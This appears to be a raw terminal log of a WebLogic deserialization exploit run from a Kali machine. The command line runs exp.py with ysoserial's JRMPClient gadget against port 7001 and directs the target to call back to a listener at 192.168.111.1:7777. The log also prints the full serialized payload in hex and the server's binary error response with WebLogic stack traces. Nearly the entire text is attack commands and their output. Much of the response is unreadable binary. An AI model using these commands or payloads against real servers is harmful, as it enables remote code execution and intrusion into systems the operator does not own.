 root@kali:~/Desktop/test# python exp.py 192.168.111.80 7001 ysoserial-master-SNAPSHOT.jar 192.168.111.1 7777 JRMPClient
handshake successful
send request payload successful,recv length:1702
command: java -jar ysoserial-master-SNAPSHOT.jar JRMPClient 192.168.111.1:7777 > payload.out
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
payload: aced0005737d00000001001a6a6176612e726d692e72656769737472792e5265676973747279787200176a6176612e6c616e672e7265666c6563742e50726f7879e127da20cc1043cb0200014c00
01687400254c6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e48616e646c65723b78707372002d6a6176612e726d692e7365727665722e52656d6f74654f626a656374496e766f63617
4696f6e48616e646c657200000000000000020200007872001c6a6176612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c61331e03000078707736000a556e6963617374526566000d
3139322e3136382e3131312e3100001e6100000000261a45280000000000000000000000000000000078
response:
He�srxrxrxrxpq~t8$Proxy94 cannot be cast to weblogic.rjvm.ClassTableEntryurxpsrxp�t"weblogic.rjvm.MsgAbbrevInputStreamtMsgAbbrevInputStream.javatreadClassDescriptors
qtBweblogic.utils.io.ChunkedObjectInputStream$NestedObjectInputStreamtChunkedObjectInputStream.javaq~
sqtjava.io.ObjectInputStreamtObjectInputStream.javatreadNonProxy
readClassDescsq�q~q~treadOrdinaryObjectsq0q~q~t
readObject0sq^q~q~t
readObjectsq�t*weblogic.utils.io.ChunkedObjectInputStreamq~q~qWq~
q~
q~q�q~q~q~q����t2weblogic.common.internal.RMIBootServiceImpl_WLSkelptinvok�t$weblogic.rm.rmi.internal.BasicServerReftBasicServerRef.javaq~"sq~
t&weblogic.rmi.internal.BasicServerRef$1q~%trunsqkt3weblogic.security.acl.internal.AuthenticatedSubjecttAuthenticatedSubject.javatdoAssq�t)weblogic.security.service.
handleRequestsqvt+weblogic.rmi.internal.wls.WLSExecuteRequesttWLSExecuteRequest.javaq~(sqteblogic.work.ExecuteThreadtExecuteThread.javatexecutesq�q~7q~8q~(x���srwebl
ogic.rjvm.ClassTableEntry/Re�W���
xprava.lang.StackTraceElementa Ś&6I
lineNumberLdeclaringClasstLjava/lang/String;fileNameq~L
methodNameq~xpwx���srweblogic.rjvm.ClassTableEntry/Re�W���
xpr[Ljava.lang.StackTraceElement;F*<<�"9xpwx���srweblogic.rjvm.ClassTableEntry/Re�W���
xprjava.lang.Throwabl
detailMessagetLjava/lang/String;[ble;L
stackTracet[Ljava/lang/StackTraceElement;xpwx���srweblogic.rjvm.ClassTableEntry/Re�W���
xprjava.lang.Exception��>▒;�xrjava.lang.Throwable��5'9w��LcausetLjava/lang/Thr
detailMessagetLjava/lang/String;[
stackTracet[Ljava/lang/StackTraceElement;xpwx���srweblogic.rjvm.ClassTableEntry/Re�W���
xpr▒java.lang.RuntimeException�_G